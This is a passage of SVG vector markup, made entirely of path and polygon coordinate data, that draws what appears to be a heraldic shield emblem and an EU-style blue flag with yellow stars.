L19.5,164.2v-3.1c0-0.4,0.4-1,0.9-0.8c0.4,0.1,0.6,0.3,0.4,0.7c0.3,0.2,0.4,0.3,0.9,0.3c0.1-0.1,0.2-0.3,0.3-0.4 c-0.1,0-0.1,0-0.2,0c0.1-0.1,0.3-0.2,0.3-0.3c0-0.1-0.1-0.2-0.1-0.3c-0.1,0-0.1,0-0.2,0v0.3h-0.2v-0.3l0,0v-0.1 c-0.1,0-0.1,0.1-0.1,0.1c-0.1-0.2,0-0.4,0.1-0.4c0-0.2,0-0.3,0-0.4c-0.1,0-0.2,0-0.3,0c0-0.1,0-0.2,0-0.2c0.1,0,0.2,0,0.3,0 c0-0.1,0-0.2,0-0.3c0.1,0,0.2,0,0.3,0c0,0.1,0,0.2,0,0.3c0.1,0,0.2,0,0.3,0c0,0.1,0,0.1,0,0.2c-0.1,0-0.2,0-0.3,0 c0,0.1,0,0.3,0,0.4h0.1l0,0l0,0c0.1-0.2,0.4-0.3,0.6-0.2c0.3,0.1,0.3,0.4,0.5,0.5c-0.1,0-0.1,0.1-0.2,0c0,0.2,0.1,0.2,0.2,0.3 c-0.1,0-0.1,0-0.1,0c0.1,0.1,0.1,0.2,0.2,0.3c-0.1,0-0.1,0-0.2,0c0.1,0.1,0.1,0.3,0.1,0.3c0.4,0,0.5-0.1,0.8-0.2 c-0.2-0.4-0.2-0.6,0.4-0.8c0.4-0.1,1,0,1,0.9v2.9c0,0.3,0,0.4,0.2,0.5c-0.2-0.1-0.4-0.1-0.5-0.5c-0.1,0-0.3-0.1-0.4-0.4 c-0.4-0.1-0.4-0.1-0.4-1.2c0,0.1-0.1,0.1-0.2,0.2c-0.2,0-0.2-0.1-0.3-0.2c0,0.1-0.1,0.1-0.2,0.1c-0.1,0-0.1,0-0.2-0.1 c0.1,0.2,0.4,0.5,0.5,0.8c-0.1,0-0.2,0-0.3-0.1c0.2,0.4,0.3,0.4,0.5,0.9c0,0,0,0,0.1,0c0.2,0,0.2-0.1,0.3,0l0,0l0,0 c0.1,0,0.2,0,0.2,0.2c0-0.1-0.1-0.1-0.2-0.1l0,0c-0.1,0-0.1,0-0.3,0c0.1,0.1,0.3,0.1,0.3,0.3l0,0l0,0c0.1,0.1,0.1,0.2,0,0.3 c0-0.2-0.1-0.2-0.1-0.2l0,0c0,0,0,0-0.1,0c-0.2-0.2-0.1-0.2-0.2-0.3c0,0,0,0-0.1,0c-0.1,0.2,0.1,0.2-0.1,0.4c0,0,0,0-0.1,0 c0,0.1-0.1,0-0.1,0.2c-0.2-0.1-0.1-0.2,0-0.2l0,0l0,0c0-0.1,0.2-0.2,0.2-0.3l0,0c-0.2,0.1-0.1,0.1-0.3,0.2l0,0 c0,0.1-0.1,0-0.1,0.1c-0.1-0.1,0-0.3,0.1-0.3l0,0c0.1-0.1,0.2,0,0.3-0.1l0,0c-0.2-0.3-0.4-0.5-0.5-0.7c0,0.1,0,0.3-0.1,0.3 c-0.1-0.3-0.2-0.4-0.4-0.6c0,0.1,0,0-0.1,0.1h-0.1c0.2,0.6,0.2,0.8,0.5,1.3c-0.1,0.1-0.4,0.2-0.4,0.2c0,0.1,0.1,0.1,0.2,0.2 c-0.2,0.1-0.3,0.2-0.6,0.3c-0.3-0.1-0.4-0.2-0.7-0.3c0.1-0.1,0.1-0.2,0.1-0.3c-0.2-0.1-0.3-0.2-0.5-0.3c0.5-0.6,0.5-0.7,0.7-1.2 h-0.1l-0.1-0.1c-0.2,0.3-0.2,0.3-0.4,0.4c-0.1-0.1-0.1-0.1-0.1-0.2c-0.1,0.1-0.3,0.3-0.7,0.7l0,0c0.1,0.1,0.3,0,0.3,0.1l0,0l0,0 c0.1,0,0.2,0.2,0.1,0.3c0-0.1-0.1-0.1-0.1-0.1l0,0l0,0c-0.1,0-0.4-0.2-0.4-0.1c0.1,0.1,0.2,0.2,0.2,0.3h-0.1c0.1,0,0.1,0.1,0,0.2 c0-0.2-0.1-0.1-0.1-0.2l0,0c-0.1,0,0-0.2-0.1-0.4c0,0,0,0-0.1,0c-0.1,0.1,0,0.2-0.2,0.3h-0.1c0,0.1-0.1,0-0.1,0.2 c-0.1-0.1-0.1-0.2,0-0.3c0,0,0,0,0-0.1s0.2-0.1,0.3-0.2c-0.2,0-0.1,0-0.3,0c-0.1,0-0.1,0-0.2,0.1c0-0.2,0.1-0.2,0.2-0.2l0,0l0,0 c0.1-0.1,0.1,0,0.3,0h0.1c0.1-0.1,0.6-0.7,0.7-0.8c-0.1,0-0.2,0-0.3,0c0.1-0.2,0.3-0.5,0.4-0.8c0,0-0.1,0.1-0.2,0.1 c-0.1,0-0.1-0.1-0.2-0.2c-0.1,0.1-0.1,0.1-0.2,0.2c-0.1,0-0.2-0.1-0.2-0.2c-0.1,0.4-0.1,0.9-0.4,1.1c-0.1,0.3-0.2,0.4-0.4,0.5 c-0.1,0.3-0.3,0.4-0.5,0.5C19.5,164.4,19.5,164.3,19.5,164.2z M20.2,159.5L20.2,159.5L20.2,159.5l0.1-0.2h0.1v-0.1h0.1l0.1-0.1 l0.1,0.1h0.1v0.1h0.1v0.1h0.1v0.1l0.1,0.1l-0.1,0.1v0.1l-0.1,0.1v0.1h-0.1v0.1l-0.1-0.1l-0.1,0.1l-0.1-0.1l-0.1,0.1V160h-0.1v-0.1 h-0.1v-0.1l-0.1-0.1L20.2,159.5L20.2,159.5z M23.3,159.5L23.3,159.5c0-0.2,0.8-0.3,0.9,0.3c0,0.5-0.9,0.4-0.9,0.2 c0.3,0.2,0.4-0.1,0.4-0.2C23.8,159.5,23.5,159.4,23.3,159.5z M28.2,172.8L28.2,172.8c-0.2,0-0.6,0.1-0.8-0.2 c-0.3,0.3-0.6,0.4-0.9,0.3l0,0c-0.2,0.2-0.4,0.1-0.2-0.1c-0.2,0-0.4-0.1-0.4-0.4c0-0.1,0.1-0.1,0.2,0l0,0c0.1-0.1,0.1,0,0.2-0.2 c-0.4-0.4,0.6-0.8,0.4-0.9c-0.1-0.1-0.2,0-0.3,0.1c-0.1-0.2,0-0.4,0.4-0.4c-0.1-0.2-0.3-0.6-0.4-0.8s-0.3-0.6-0.2-1.1 c0.2-0.8,0-0.7,0-0.9c-0.1-0.3,0-0.4,0.3-0.5c-0.2,0.3,0.4,0.4,0.3,0.9c0.7,0.1,0.3,0.7,0.4,1.1c-0.5-0.2-0.2-0.6-0.5-0.6 c-0.2,0,0.5,1.1,0.5,1.1c0-0.1,0.1-0.1,0.2-0.1c0.1-0.1,0.1-0.1,0.2-0.1c0,0.3,0,0.3,0,0.5c0.2,0.3,0.4,0.5,0.4,0.7 c0.1,0.3,0.2,0.7-0.1,1.1c0.2-0.1,0.4-0.1,0.4-0.3c0,0.1,0,0.2,0,0.2c0.1,0,0.2,0,0.3,0.1c-0.1,0-0.3,0.1-0.3,0.2 C28.1,172.6,28.2,172.7,28.2,172.8z M25.2,172.8L25.2,172.8c0.2,0.2,0,0.3-0.2,0.1l0,0l0,0c-0.3,0.1-0.7,0-1-0.3 c-0.3,0.3-0.6,0.3-0.9,0.3c0-0.1,0.1-0.2,0.3-0.2c-0.1-0.1-0.2-0.2-0.3-0.2c0.1-0.1,0.2-0.1,0.3-0.1c0-0.1,0-0.2,0-0.2 c0.2,0.1,0.3,0.1,0.5,0.3c-0.2-0.4-0.2-0.9-0.1-1.1c0.1-0.2,0.4-0.5,0.6-0.8l-0.1,0.1c0-0.3,0-0.3,0-0.5c0.1,0,0.1,0,0.2,0.1 c0.1,0,0.1,0,0.2,0.1c0.4-0.5,0.9-1.1,0.6-1.1c-0.4,0,0,0.4-0.5,0.6c0.2-0.4-0.3-1,0.4-1.1c-0.3-0.4,0.4-0.6,0.3-0.9 c0.3,0.1,0.4,0.3,0.3,0.5c-0.1,0.3-0.3,0.1,0,0.9c0.1,0.5-0.1,0.9-0.3,1.1c-0.2,0.2-0.4,0.6-0.4,0.8c0.3,0,0.4,0.2,0.4,0.4 c-0.1-0.1-0.2-0.2-0.3-0.1c-0.3,0.2,0.8,0.5,0.4,0.9c0.1,0.1,0,0.1,0.2,0.2l0,0c0.1-0.1,0.2-0.1,0.2,0 C25.7,172.7,25.3,172.8,25.2,172.8z M22.4,171.4L22.4,171.4L22.4,171.4v-1.1l0.3-0.3l0.4-0.2l0.4,0.2l0.3,0.3v0.4 c-0.2,0.3-0.4,0.6-0.5,0.9c-0.1,0-0.2-0.1-0.3-0.2C22.9,171.6,22.5,171.6,22.4,171.4z M21.1,171.4L21.1,171.4L21.1,171.4 c-0.3,0.1-0.5,0.1-0.7-0.1c-0.2,0.3-0.4,0.3-0.6,0.1l0,0v-1.1l0.3-0.4l0.4-0.1l0.4,0.2l0.3,0.4V171.4z M20.2,172.3 c1.8,0.6,3.7,1.2,5.5,1.8c2-0.6,6.8-1.8,7.1-3.5l0,0c0-0.1,0-0.4,0-0.4v-11.6H18.7v12v0.1C18.8,171.6,19.5,172,20.2,172.3z"></path> <polygon fill="#FFFFFF" points="28.3,170 28.5,170 28.5,170.2 28.8,170.2 28.8,169.8 28.6,169.8 28.6,169.6 28.8,169.6 28.8,169.3 28.6,169.3 28.6,169.5 28.5,169.5 28.5,169.3 28.3,169.3 28.3,169.5 28.1,169.5 28.1,169.3 28,169.3 28,169.6 28.1,169.6 28.1,169.8 28,169.8 28,170.2 28.3,170.2 "></polygon> <path fill="#FFFFFF" d="M33.1,170.7L33.1,170.7c0.1,1.8-2.6,2.3-7.5,4c-4.6-1.6-7.3-1.9-7.4-3.7v-12.7h14.8V170.7z M22.4,151 L22.4,151v-0.4c0.6,0,1.2,0.2,1.6,0.3l0.2,0.4C23.7,151.3,22.9,151,22.4,151z M25,149.6L25,149.6L25,149.6 c0.1,0.3-0.1,0.5-0.4,0.6c-0.3,0.1-0.5-0.1-0.6-0.4l0,0L25,149.6z M31.4,174.9L31.4,174.9C31.4,175,31.4,175,31.4,174.9 L31.4,174.9L31.4,174.9z M31.4,174.9L31.4,174.9C31.4,175,31.4,175,31.4,174.9C31.4,175,31.4,175,31.4,174.9L31.4,174.9z M39.4,164c0.1,0,0.4,0.3,0.5,0.3c-0.4-1.3-0.4-3.2-0.3-5.3c0.2,0.1,0.4,0.3,0.5,0.4c-0.1-1.2-0.1-1.5-0.1-2.1 c0-4.1-2.2-5.3-3.9-5.7c-3.1-0.7-5.2,1.7-4.4,4.2c-0.2,0.8-0.6,1.4-1.3,1.8c-0.6,0.2-1.5,0.3-1.8-0.4c0.2,0.1,0.3,0.2,0.4,0.2 c-0.2-0.2-0.3-0.4-0.4-0.8c-0.2-0.5-0.3-1.2-0.6-1.8c0.4,0.3,0.4,0.6,0.6,0.9c0.2-0.8-0.1-1.8-0.4-2.2c0.3,0.2,0.3,0.1,0.5,0.4 c0.1-0.4,0-0.6-0.2-0.9c0-0.6-0.1-0.8-0.4-1.2c0.3,0.2,0.5,0.1,0.8,0c-0.4-0.2-0.7-0.4-1-0.8c-0.4-0.5-0.4-1.5-1.7-1.5 c-0.6,0-1.1-0.1-2.1,0.1c-0.3,0-1,0.3-1.6,0.3l0.1,0.4l-0.4,0.1h-0.1v-0.4l0,0v-0.1v-0.1V149c0.4,0,0.8,0.1,1.2,0.1v-0.9 c-0.4,0.1-0.9,0.1-1.3,0.2c0.1-0.4,0.1-0.8,0.2-1.2c-0.3,0-0.6,0-0.9,0c0.1,0.4,0.1,0.8,0.2,1.2c-0.4,0-0.8-0.1-1.2-0.1v0.8 c0.2,0,1-0.1,1.2-0.1v1.1c-0.4,0.2-0.8,0.4-0.4,1.3c0.1-0.3,0.3-0.5,0.4-0.5c0,1.3,0.1,2.8-0.3,4.1c0.4-0.2,0.6-0.2,1.1,0 c-0.4-1.1-0.3-2.4-0.3-3.5c0.1,0,0.1,0,0.2,0c0.7,0.1,1.4,0.4,1.6,1.1c0.2,0.7-0.4,1.1-0.7,1.7c-0.6,1.2-0.4,2.2-1,2.8 c0.2,0,0.4,0,0.4,0c-0.4,0.6-1.3,0.6-1.9,0.4c-0.5-0.2-1.1-0.8-1.2-1.5c1-3.1-2.2-5-4.6-4.4c-1.2,0.4-3.6,1.1-3.7,5.8 c-0.1,0.7,0.1,1.1-0.2,1.8c0.2-0.1,0.3-0.1,0.5-0.2c0,1.9,0,4.6-0.4,5.3c0.2-0.1,0.4-0.2,0.5-0.3c0.2,8,0.3,13.9-0.3,15.3 c0.9-0.3,1.2-0.4,1.8-1c0.3,0,0.4-0.1,0.7-0.1v-10.1c-0.4-1.4-0.7-2.9-1.1-4.4c-0.1-0.5-0.2-1,0-1.5l0.2-0.6l0.4,0.4 c0.2,0.2,0.4,0.4,0.4,0.4v-6c0-0.1,0.1-0.2,0.2-0.2c0.1,0,0.2,0.1,0.2,0.2v7c1,2.8,1.8,5.8,2.5,8.7v-16.9c0-0.1,0.1-0.3,0.2-0.3 c0.1,0,0.3,0.1,0.3,0.3v18.5c0.1,0.2,0.1,0.4,0.2,0.5c0.4-0.5,0.7-1.1,0.9-2.1c0.3,0.4,0.7,0.7,1.4,1c-0.5,1-0.6,1.2-1.5,1.7 c0.6,0.3,1.2,0.4,1.8,0v0.1c-0.2,0.4-0.3,0.6-0.4,0.9c-0.2,0.4-0.4,0.4-0.6,0.7c-0.4,0.2-0.7-0.1-1.2,0l0,0c0-0.1-0.1-0.2-0.1-0.2 c0.1,0,0.1-0.1,0.2-0.1c0.1,0,0.2-0.1,0.2-0.1c0.1,0,0.2,0,0.2-0.1l0.7-0.2c0.1,0,0.2,0.1,0.3,0c0.3-0.1,0.3-0.3,0.4-0.4 c-0.1-0.1-0.3-0.2-0.5-0.1c-0.1-0.1-0.2,0.1-0.2,0.1l-0.7,0.3c-0.1,0-0.2-0.1-0.3,0c-0.1,0-0.2,0-0.3,0.1c0,0-0.1-0.1-0.2-0.1 c-1.1-3.9-2.1-8.4-3.5-12.3c-0.2-0.5-0.4-0.8-0.8-1.1c-0.2,0.5-0.1,0.8,0,1.3c1,3.9,2.2,8.4,3.2,12.4l-0.2,0.1 c-0.1,0-0.2,0-0.3,0.1c-0.1,0-0.2,0-0.2,0.1l-0.7,0.2c-0.1,0-0.2-0.1-0.3,0c-0.2,0-0.4,0.3-0.4,0.4c0.1,0.1,0.3,0.2,0.5,0.1 c0.1,0,0.2,0,0.2-0.2l0.7-0.2c0.1,0.1,0.2,0,0.3,0s0.2,0,0.3,0c0.1,0.1,0.2,0.1,0.2,0c0,0,0,0,0.1,0c0,0,0.1,0.2,0.1,0.3 c-0.4,0.2-0.5,0.4-0.4,0.6v0.1c-0.3,0.1-0.4,0.4-0.4,0.6c0,0.1,0.1,0.2,0.2,0.3l0,0l0,0c-0.2,0.2-0.3,0.6,0.3,0.6 c-0.1,0.4,0.2,0.4,0.4,0.5c0.1,0.1,0.2,0.1,0.4,0.2c0.3,0,0.4,0.1,0.7,0.2c0.2,0.1,0.4,0,0.6-0.1c0.1-0.1,0.2-0.2,0.2-0.3 c0.3-0.2,0.4-0.2,0.4-0.5c0.3-0.4,0.5-1.4,0.6-1.6c0.3-0.9,0.7-1.6,1.3-2.3c-0.1,0.6,0,1.3,0.5,1.7c0.1-1.3,0.6-2,1.2-2.9 c0.2,0.1,0.5,0,0.5,0.2c-0.4,3.3-2.6,4.4-3.8,5.3c0.4,0.4,1,0.7,1.4,1.1c-0.2,0.2-0.3,0.3-0.4,0.5c0.3,0.2,1.6,1,1.9,1.2 c-0.2,0.3-0.3,0.4-0.4,0.7c1.4,0.9,2.1,1.2,3.5,2.1c0,0,2.4-1.1,3.8-2c-0.2-0.2-0.3-0.4-0.4-0.6c0.8-0.4,1.5-0.9,2.1-1.3 c-0.2-0.2-0.3-0.3-0.4-0.5c0.8-0.5,0.8-0.6,1.4-1.1c-2.5-2.3-3.2-3-4.2-5.6c0.3-0.1,0.5-0.2,0.8-0.3c0.7,1.1,1.1,1.5,1.4,2.9 c0.5-0.5,0.4-1,0.4-1.7c0,0,0,0,0.1,0.1l0,0l0,0l0,0l0,0c0.5,1,0.9,1.4,1.3,2.2c0.1,0.4,0.1,0.6,0.2,0.9l0,0 c0.1,0.2,0.2,0.4,0.4,0.5c0,0.3,0.3,0.5,0.4,0.7c0,0.1,0,0.1,0.1,0.2c0.2,0.2,0.6,0.2,0.9,0.2c0.2-0.2,0.3-0.2,0.4-0.2 s0.2-0.1,0.4-0.1c0.2-0.1,0.3-0.1,0.4-0.2c0.2-0.1,0.1-0.4,0-0.4c0.3-0.2,0.6-0.4,0.3-0.6c0,0,0,0-0.1,0c0.2-0.3,0.1-0.6-0.1-0.8 c0-0.4-0.2-0.6-0.5-1l0,0c0.6-2,1.2-4.6,1.8-6.9c0.3,0,0.4-0.1,0.4-0.3c0.2-0.1,0.3-0.2,0.1-0.4c0.3-0.1,0.3-0.3,0.2-0.4 c0.8-0.9,1.3-1.5,1.4-1.8c0.1-0.4-0.2-1-0.4-1.8c0-0.1,0.1-0.4-0.2-0.4c0,0,0-0.1-0.1-0.1c0.1-0.1,0.1-0.1,0.1-0.3 c0-0.2-0.1-0.3-0.3-0.3c-0.2,0-0.3,0.1-0.3,0.3v0.1c-0.1,0-0.1,0-0.2,0.1c-0.3-0.1-0.4,0.2-0.4,0.3c-0.6,0.6-1.2,1.1-1.3,1.4 c0,0.3,0,1,0.2,2c-0.3,0.1-0.3,0.4-0.1,0.5c-0.3,0.1-0.3,0.3-0.1,0.4c-0.1,0.2,0,0.3,0.1,0.4c-0.5,2.3-1.1,4.3-2,6.9 c-0.2,0-0.9,0.1-1.3-0.1c-0.4-0.6-0.7-1-0.9-1.5c0.6,0.2,0.9,0.2,1.7,0c-0.9-0.5-1.1-0.7-1.7-1.6c0.7-0.4,1.2-0.6,1.5-1.1 c0.2,1,0.4,1.6,1.1,2c0.1-0.2,0.1-0.4,0.2-0.5v-18.1c0-0.1,0.1-0.3,0.2-0.3c0.1,0,0.2,0.1,0.2,0.3v16.8c0.3-0.9,0.4-1.7,0.7-2.5 c-0.1-0.1-0.1-0.3-0.1-0.4c-0.1-0.2-0.1-0.4,0-0.6c0-0.2,0-0.4,0.2-0.5c-0.1-0.4-0.1-0.8-0.2-1.1c0-0.3,0-0.5,0-0.8v-0.1v-0.1 c0.1-0.3,0.4-0.5,0.5-0.7c0.3-0.3,0.5-0.5,0.8-0.8c0.1-0.2,0.3-0.4,0.4-0.4v-7.5c0-0.1,0.1-0.3,0.2-0.3c0.1,0,0.2,0.1,0.2,0.3v7.1 c0.1,0,0.2-0.1,0.3-0.1c0.4,0,0.6,0.3,0.6,0.6c0,0.1,0,0.1,0,0.1c0.1,0.1,0.1,0.2,0.1,0.3c0,0.1,0,0.2,0,0.3 c0.1,0.4,0.2,0.7,0.3,1.1c0.1,0.3,0.2,0.6,0.1,0.9l0,0l0,0c-0.1,0.3-0.4,0.6-0.5,0.8c-0.3,0.4-0.5,0.6-0.8,1c0,0.1,0,0.2,0,0.3 v8.8c0.3,0.2,0.6,0.3,0.9,0.3c0.5,0.4,0.9,0.6,1.6,0.7C39,177.7,39.4,170.2,39.4,164z"></path> <path fill="#FFFFFF" d="M15.3,176.5l0.4-0.2c0.1-0.1,0.2-0.1,0.3-0.2L16,176c-0.5-2-1.1-4-1.6-6.1v6.8c0.1-0.1,0.3-0.2,0.4-0.3 C14.9,176.4,15.1,176.4,15.3,176.5"></path> <path fill="#FFFFFF" d="M36.7,170.2c-0.2,0.7-0.4,1.3-0.5,2c-0.3,1.1-0.6,2.4-1,3.6c0.4,0.4,0.8,0.8,1.1,0.9 c0.2,0.3,0.4,0.5,0.6,0.8V170C37,170.1,36.9,170.2,36.7,170.2"></path> <polygon fill="#FFFFFF" points="30.6,170 30.7,170 30.7,170.2 31,170.2 31,169.8 30.9,169.8 30.9,169.6 31,169.6 31,169.3 30.9,169.3 30.9,169.5 30.7,169.5 30.7,169.3 30.6,169.3 30.6,169.5 30.4,169.5 30.4,169.3 30.2,169.3 30.2,169.6 30.4,169.6 30.4,169.8 30.2,169.8 30.2,170.2 30.6,170.2 "></polygon> <polygon fill="#FFFFFF" points="29.8,170.4 29.7,170.4 29.7,170.7 29.8,170.7 29.8,170.9 29.7,170.9 29.7,171.3 30,171.3 30,171 30.2,171 30.2,171.3 30.4,171.3 30.4,170.9 30.3,170.9 30.3,170.7 30.4,170.7 30.4,170.4 30.3,170.4 30.3,170.6 30.2,170.6 30.2,170.4 30,170.4 30,170.6 29.8,170.6 "></polygon> <polygon fill="#FFFFFF" points="28.8,170.4 28.6,170.4 28.6,170.7 28.8,170.7 28.8,170.9 28.6,170.9 28.6,171.3 28.8,171.3 28.8,171 29,171 29,171.3 29.3,171.3 29.3,170.9 29.2,170.9 29.2,170.7 29.3,170.7 29.3,170.4 29.2,170.4 29.2,170.6 29,170.6 29,170.4 28.8,170.4 28.8,170.6 28.8,170.6 "></polygon> <polygon fill="#FFFFFF" points="29.5,170 29.6,170 29.6,170.2 29.9,170.2 29.9,169.8 29.7,169.8 29.7,169.6 29.9,169.6 29.9,169.3 29.7,169.3 29.7,169.5 29.6,169.5 29.6,169.3 29.5,169.3 29.5,169.5 29.3,169.5 29.3,169.3 29.1,169.3 29.1,169.6 29.3,169.6 29.3,169.8 29.1,169.8 29.1,170.2 29.5,170.2 "></polygon> <polygon fill="#FFFFFF" points="30.9,170.4 30.9,170.4 30.9,170.7 30.9,170.7 30.9,170.9 30.9,170.9 30.9,171.3 31.1,171.3 31.1,171 31.3,171 31.3,171.3 31.6,171.3 31.6,170.9 31.5,170.9 31.5,170.7 31.6,170.7 31.6,170.4 31.5,170.4 31.5,170.6 31.3,170.6 31.3,170.4 31.1,170.4 31.1,170.6 30.9,170.6 "></polygon> <polygon fill="#FFFFFF" points="31.7,170 31.8,170 31.8,170.2 32.2,170.2 32.2,169.8 32,169.8 32,169.6 32.2,169.6 32.2,169.3 32,169.3 32,169.5 31.8,169.5 31.8,169.3 31.7,169.3 31.7,169.5 31.6,169.5 31.6,169.3 31.4,169.3 31.4,169.6 31.6,169.6 31.6,169.8 31.4,169.8 31.4,170.2 31.7,170.2 "></polygon> <path fill="#FFFFFF" d="M27.3,162.3c0.2,0,0.3,0,0.6-0.1c-0.1,0.1,0,0.3,0,0.3c0,0.1,0,0.2,0.1,0.3c0,0.1,0,0.2,0.1,0.2 c0.1,0.4,0.1,0.5,0.4,0.9c-0.2,0.1-0.3,0.2-0.3,0.4c0,0.3,0.4,0.4,0.5,0.4c0.1,0.2,0.2,0.3,0.4,0.3c0.2,0,0.3-0.1,0.4-0.3 c0.3,0,0.5-0.1,0.5-0.4c0-0.2-0.2-0.4-0.3-0.4c0.2-0.4,0.3-0.6,0.4-0.9c0.1-0.1,0.1-0.1,0.1-0.2c0.1-0.1,0.1-0.2,0.1-0.3 c0.1-0.1,0.1-0.2,0-0.3c0.4,0.1,0.4,0.1,0.6,0.1c0.6,0,0.8-0.3,1-0.5c-0.5,0.1-0.7-0.4-1.1-0.4c0.2,0,0.4-0.4,0.4-0.9 c0-0.6-0.5-1.3-1.1-1.3c0.4,0.2,0.6,0.6,0.6,1.1c0,0.5-0.3,0.6-0.4,0.7c-0.3-0.2-0.4-0.1-0.6,0.2c-0.1-0.2-0.2-0.2-0.3-0.2 c-0.1,0-0.3,0-0.3,0.2c-0.3-0.3-0.4-0.4-0.6-0.2c-0.2-0.1-0.4-0.3-0.4-0.7c0-0.4,0.2-0.8,0.6-1.1c-0.6,0-1.1,0.7-1.1,1.3 c0,0.5,0.2,0.9,0.4,0.9c-0.4,0-0.6,0.4-1.1,0.4C26.6,162.1,26.7,162.3,27.3,162.3"></path> <polygon fill="#FFFFFF" points="28.7,160.7 29,160.5 29.5,160.7 29.4,160.2 29.7,159.9 29.3,159.8 29,159.4 28.8,159.8 28.3,159.9 28.7,160.2 "></polygon> <path fill="#FFFFFF" d="M26.7,164c-0.4,0.1-0.4,0.2-0.4,0.3c0,0.1,0.1,0.1,0.2,0.2c0.1,0.1,0.1,0.2,0.2,0.2c0.1,0,0.2,0,0.2-0.4 c0,0.4,0.1,0.4,0.2,0.4s0.1-0.1,0.2-0.2c0.1-0.1,0.2-0.1,0.2-0.2c0-0.1,0.1-0.2-0.4-0.3c0.4,0.1,0.4,0.1,0.4,0 c0.1-0.1-0.1-0.2-0.1-0.3c0-0.1,0-0.2-0.1-0.2c-0.1,0-0.1-0.1-0.4,0.3c0.3-0.4,0.2-0.4,0.2-0.4c-0.1-0.1-0.2,0-0.3,0 c-0.2,0-0.2,0-0.3,0.1c0,0.1-0.2,0.1,0.2,0.4c-0.3-0.3-0.3-0.2-0.4-0.2s-0.1,0.1-0.1,0.2c0,0.1-0.1,0.1-0.1,0.2 C26.4,164.1,26.3,164.2,26.7,164"></path> <path fill="#FFFFFF" d="M31.7,163.7c0-0.4-1.2-0.4-1.2,0.4s1.2,0.8,1.2,0.3c-0.4,0.2-0.7,0-0.7-0.3 C31.1,163.8,31.5,163.6,31.7,163.7"></path> <path fill="#FFFFFF" d="M27.1,147.5L27.1,147.5c0,0.2-0.3,0.7-0.3,0.7l0,0c0.1,0,0.1,0.1,0.1,0.3s-0.1,0.3-0.2,0.3 c-0.1,0-0.2-0.1-0.2-0.3l0,0l0,0h-0.1l0,0c0,0.1-0.1,0.3-0.3,0.3c-0.2,0-0.3-0.1-0.3-0.3c0-0.1,0.1-0.3,0.3-0.3 c0-0.1,0-0.7-0.3-0.8c0,0-0.1-0.1,0-0.4c0,0,0.4-0.1,0.7,0C26.8,147.1,27.1,147.3,27.1,147.5 M25.5,147.4L25.5,147.4 c-0.3,0.1-0.3,0.8-0.3,0.8c0.2,0,0.3,0.1,0.3,0.3c0,0.1-0.1,0.3-0.3,0.3c-0.2,0-0.3-0.1-0.3-0.3l0,0h-0.1l0,0l0,0 c0,0.2-0.1,0.3-0.2,0.3c-0.1,0-0.2-0.1-0.2-0.3c0-0.1,0.1-0.2,0.1-0.3l0,0c0,0-0.3-0.5-0.3-0.7s0.3-0.4,0.4-0.5 c0.2-0.1,0.7,0,0.7,0C25.6,147.3,25.5,147.4,25.5,147.4z M27.9,147.3c0-0.6-0.2-0.8-1-0.8c-0.4-0.3-0.9-0.1-0.9-0.1H26v-0.1 c0-0.1,0-0.1,0-0.1v-0.4h0.4v-0.4H26v-0.3h-0.4v0.3h-0.4v0.4h0.4v0.4c0,0-0.1,0.1-0.1,0.2v0.1c0,0,0,0.1-0.1,0 c0,0-0.5-0.2-0.9,0.1c-0.8,0-1,0.2-1,0.8l-0.2-0.1v0.4l0.2,0.1c0.2,0.2,0.4,0.4,0.4,0.7c0,0.1-0.1,0.4,0.2,0.5l0.1,0.4 c-0.2,0-0.1,0.2,0,0.2c0.2,0,0.4,0,0.5-0.1c0.1,0,0.2,0,0.2,0c0.2,0,0.4,0,0.5,0h0.2l0,0h0.2c0.2,0,0.4,0,0.5,0c0.1,0,0.2,0,0.2,0 c0.2,0,0.4,0,0.5,0.1c0.1,0,0.2-0.2,0-0.2l0.1-0.4c0.3-0.1,0.2-0.4,0.2-0.5c0.1-0.3,0.3-0.5,0.4-0.7l0.2-0.1L27.9,147.3 L27.9,147.3z"></path> </g> <g> <rect x="-199" y="128.3" fill="#003398" width="93.4" height="62"></rect> <polygon fill="#FFEC00" points="-152.8,137.5 -150.1,137.5 -152.3,139.1 -151.4,141.7 -153.6,140.2 -155.8,141.7 -154.9,139.1 -157.1,137.5 -154.4,137.5 -153.6,135 "></polygon> <polygon fill="#FFEC00" points="-152.6,179.4 -150,179.4 -152.1,181.1 -151.3,183.7 -153.5,182.1 -155.6,183.7 -154.7,181.1 -157,179.4 -154.3,179.4 -153.5,176.9 "></polygon> <polygon fill="#FFEC00" points="-142.3,176.7 -139.5,176.7 -141.7,178.3 -140.9,180.9 -143,179.4 -145.2,180.9 -144.4,178.3 -146.6,176.7 -143.9,176.7 -143,174.2 "></polygon> <polygon fill="#FFEC00" points="-142.3,140.2 -139.5,140.2 -141.7,141.9 -140.9,144.5 -143,142.9 -145.2,144.5 -144.4,141.9 -146.6,140.2 -143.9,140.2 -143,137.7 "></polygon> <polygon fill="#FFEC00" points="-134.6,148 -131.9,148 -134.1,149.6 -133.2,152.3 -135.4,150.6 -137.6,152.3 -136.7,149.6 -138.9,148 -136.2,148 -135.4,145.4 "></polygon> <polygon fill="#FFEC00" points="-134.6,169.1 -131.9,169.1 -134.1,170.8 -133.2,173.3 -135.4,171.7 -137.6,173.3 -136.7,170.8 -138.9,169.1 -136.2,169.1 -135.4,166.6 "></polygon> <polygon fill="#FFEC00" points="-131.7,158.4 -129,158.4 -131.2,160 -130.3,162.6 -132.5,161 -134.7,162.6 -133.8,160 -136,158.4 -133.3,158.4 -132.5,155.9 "></polygon> <polygon fill="#FFEC00" points="-163.3,140.2 -160.6,140.2 -162.8,141.9 -162,144.5 -164.1,143 -166.3,144.5 -165.4,141.9 -167.6,140.2 -165,140.2 -164.1,137.8 "></polygon> <polygon fill="#FFEC00" points="-170.8,148 -168.1,148 -170.2,149.6 -169.4,152.3 -171.6,150.7 -173.7,152.3 -173,149.6 -175.1,148 -172.4,148 -171.6,145.5 "></polygon> <polygon fill="#FFEC00" points="-173.6,158.4 -170.8,158.4 -173,160.1 -172.2,162.6 -174.4,161 -176.5,162.6 -175.7,160.1 -177.9,158.4 -175.2,158.4 -174.4,155.9 "></polygon> <polygon fill="#FFEC00" points="-170.8,169.1 -168.1,169.1 -170.2,170.8 -169.4,173.4 -171.6,171.7 -173.7,173.4 -173,170.8 -175.1,169.1 -172.4,169.1 -171.6,166.6 "></polygon> <polygon fill="#FFEC00" points="-163.2,176.7 -160.5,176.7 -162.7,178.4 -161.8,180.9 -164,179.4 -166.2,180.9 -165.3,178.4 -167.5,176.7 -164.8,176.7 -164,174.2 "></polygon> <path fill="#134093" 